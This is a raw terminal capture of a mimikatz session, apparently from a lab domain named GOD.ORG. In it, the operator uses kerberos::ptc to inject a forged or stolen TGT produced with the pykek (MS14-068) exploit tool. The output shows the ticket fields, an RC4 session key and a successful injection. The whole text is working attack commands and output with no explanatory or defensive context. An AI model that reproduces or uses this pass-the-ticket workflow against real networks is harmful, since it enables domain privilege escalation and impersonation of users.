 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc C:\Users\mary.GOD\Desktop\pykek-master\TGT_mary@GOD.ORG
.ccache
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 15:49:40 ; 1:49:40 ;
15:49:40
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : mary ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
9a31c05bf1eea05aa4b44f87139c50c0
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #